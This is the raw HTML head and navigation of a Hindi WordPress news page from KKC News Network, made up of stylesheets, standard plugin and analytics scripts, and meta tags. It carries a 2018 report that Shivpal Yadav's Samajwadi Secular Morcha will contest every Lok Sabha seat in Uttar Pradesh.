

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.khabrokichaupal.com/2018/09/16/district/lucknow/1058/
body_size: 26245
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>फैजाबाद में गरजे शिवपाल,बोले यूपी की सभी सीटों पर चुनाव लड़ेगा समाजवादी सेकुलर मोर्चा &#8211; KKC News Network</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Feed" href="https://www.khabrokichaupal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Comments Feed" href="https://www.khabrokichaupal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; फैजाबाद में गरजे शिवपाल,बोले यूपी की सभी सीटों पर चुनाव लड़ेगा समाजवादी सेकुलर मोर्चा Comments Feed" href="https://www.khabrokichaupal.com/2018/09/16/district/lucknow/1058/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2018%2F09%2F16%2Fdistrict%2Flucknow%2F1058%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2018%2F09%2F16%2Fdistrict%2Flucknow%2F1058%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.khabrokichaupal.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-modal-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.khabrokichaupal.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.khabrokichaupal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.khabrokichaupal.com/wp-json/wp/v2/posts/1058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.khabrokichaupal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/pac6S6-h4' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-157536171-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.khabrokichaupal.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.khabrokichaupal.com/xmlrpc.php"><meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="फैजाबाद ! यूपी0 के समाजवादी सेकुलर मोर्चा के संयोजक शिवपाल यादव ने कहा है कि प्रदेश की सभी सीटों पर उनका मोर्चा लोकसभा चुनाव लड़ेगा। उन्होंने बताया कि लोकसभा उम्मीदवारों की तलाश शुरू कर दी गई है। सभी सीटों पर मोर्चा के मजबूत प्रत्याशी चुनाव मैदान में उतरेंगे।श्री यादव रविवार को यहां गुलाबबाड़ी मैदान में&hellip;" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="फैजाबाद में गरजे शिवपाल,बोले यूपी की सभी सीटों पर चुनाव लड़ेगा समाजवादी सेकुलर मोर्चा" />
<meta property="og:url" content="https://www.khabrokichaupal.com/2018/09/16/district/lucknow/1058/" />
<meta property="og:description" content="फैजाबाद ! यूपी0 के समाजवादी सेकुलर मोर्चा के संयोजक शिवपाल यादव ने कहा है कि प्रदेश की सभी सीटों पर उनका मोर्चा लोकसभा चुनाव लड़ेगा। उन्होंने बताया कि लोकसभा उम्मीदवारों की तलाश शुरू कर दी गई है। स…" />
<meta property="article:published_time" content="2018-09-16T17:14:10+00:00" />
<meta property="article:modified_time" content="2019-12-03T07:37:04+00:00" />
<meta property="og:site_name" content="KKC News Network" />
<meta property="og:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg?fit=384%2C216&#038;ssl=1" />
<meta property="og:image:width" content="384" />
<meta property="og:image:height" content="216" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="फैजाबाद में गरजे शिवपाल,बोले यूपी की सभी सीटों पर चुनाव लड़ेगा समाजवादी सेकुलर मोर्चा" />
<meta name="twitter:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg?fit=384%2C216&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-theme-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=15.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1058 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default full-width-content elementor-default elementor-kit-25382">
    
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
            <div class="top-masthead">

            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                            <span class="topbar-date">
                                    January 22, 2026                                </span>

                            
                                                    </div>
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner "   >
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-27"><a href="https://www.khabrokichaupal.com/main-news/">प्रमुख ख़बरें</a></li>
<li class="page_item page-item-29 page_item_has_children"><a href="https://www.khabrokichaupal.com/district/">जिला</a>
<ul class='children'>
	<li class="page_item page-item-3423"><a href="https://www.khabrokichaupal.com/district/amethi/">अमेठी</a></li>
	<li class="page_item page-item-3419"><a href="https://www.khabrokichaupal.com/district/ambedkar-nagar/">अम्बेडकर नगर</a></li>
	<li class="page_item page-item-3435"><a href="https://www.khabrokichaupal.com/district/unnao/">उन्नाव</a></li>
	<li class="page_item page-item-3433"><a href="https://www.khabrokichaupal.com/district/kanpur/">कानपुर</a></li>
	<li class="page_item page-item-3427"><a href="https://www.khabrokichaupal.com/district/gonda/">गोंडा</a></li>
	<li class="page_item page-item-3425"><a href="https://www.khabrokichaupal.com/district/gorakhpur/">गोरखपुर</a></li>
	<li class="page_item page-item-3429"><a href="https://www.khabrokichaupal.com/district/pratapgarh/">प्रतापगढ़</a></li>
